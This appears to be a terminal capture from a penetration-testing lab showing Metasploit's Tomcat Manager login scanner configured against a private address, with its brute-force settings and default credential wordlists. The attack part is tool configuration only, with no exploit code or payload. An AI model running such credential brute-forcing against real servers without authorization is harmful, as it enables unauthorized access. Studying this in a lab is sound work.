 msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.56.11
rhosts => 192.168.56.11
msf auxiliary(scanner/http/tomcat_mgr_login) > set threads 5
threads => 5
msf auxiliary(scanner/http/tomcat_mgr_login) > set bruteforce_speed 3
bruteforce_speed => 3
msf auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required
---- --------------- --------
BLANK_PASSWORDS false no
BRUTEFORCE_SPEED 3 yes
DB_ALL_CREDS false no
DB_ALL_PASS false no
DB_ALL_USERS false no
PASSWORD no
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no
Proxies no
RHOSTS 192.168.56.11 yes
RPORT 8080 yes
SSL false no
STOP_ON_SUCCESS false yes
TARGETURI /manager/html yes
THREADS 5 yes
USERNAME no
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no
pair per line
USER_AS_PASS false no
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no
VERBOSE true yes
VHOST no